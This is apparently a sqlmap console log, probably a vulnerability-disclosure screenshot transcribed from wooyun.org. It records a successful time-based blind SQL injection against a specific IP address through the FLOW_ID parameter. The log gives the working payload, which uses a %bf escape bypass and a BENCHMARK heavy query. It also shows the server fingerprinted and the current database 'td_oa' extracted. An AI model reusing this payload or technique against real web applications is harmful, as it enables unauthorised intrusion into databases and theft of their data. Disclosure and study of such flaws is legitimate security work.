 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: FLOW_ID
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: FLOW_ID=11%bf'  AND 7992=BENCHMARK(10000000,MD5(0x54696378))-- ejlF
---
[15:32:56] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:32:56] [INFO] testing MySQL
[15:32:56] [WARNING] reflective value(s) found and filtering out
[15:32:56] [INFO] confirming MySQL
[15:32:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.54, PHP 4.3.10
back-end DBMS: MySQL < 5.0.0
[15:32:56] [INFO] fetching current database
[15:32:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[15:33:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
td_oa
current database:    'td_oa'
[15:37:58] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/211.98.50.250'
KALI LINUX
"the quieter you become, the more you are able to hea
www.wooyun.org